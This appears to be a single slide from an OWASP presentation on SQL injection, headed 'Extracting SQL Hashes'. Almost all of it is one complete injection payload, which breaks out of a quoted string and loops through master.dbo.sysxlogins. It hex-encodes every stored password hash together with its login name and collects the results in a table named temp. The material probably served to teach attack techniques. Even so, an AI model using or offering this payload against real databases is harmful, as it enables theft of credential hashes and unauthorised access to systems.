 Extracting SQL Hashes

It is a long statement

'; begin declare @var varchar(8000), @xdate1 datetime, @binvalue varbinary(255), @charvalue varchar(255), @i int, @length int, @hexstring char(16) set @var=':' select @xdate1=(select min(xdate1) from master.dbo.sysxlogins where password is not null) begin while @xdate1 <= (select max(xdate1) from master.dbo.sysxlogins where password is not null) begin select @binvalue=(select password from master.dbo.sysxlogins where xdate1=@xdate1), @charvalue = '0x', @i=1, @length=datalength(@binvalue), @hexstring = '0123456789ABCDEF' while (@i<=@length) begin declare @tempint int, @firstint int, @secondint int select @tempint=CONVERT(int, SUBSTRING(@binvalue,@i,1)) select @firstint=FLOOR(@tempint/16) select @secondint=@tempint - (@firstint*16) select @charvalue=@charvalue + SUBSTRING (@hexstring,@firstint+1,1) + SUBSTRING (@hexstring, @secondint+1, 1) select @i=@i+1 end select @var=@var+' | '+name+'/'+@charvalue from master.dbo.sysxlogins where xdate1=@xdate1 select @xdate1 = (select isnull(min(xdate1),getdate()) from master..sysxlogins where xdate1>@xdate1 and password is not null) end select @var as x into temp end end --

OWASP

49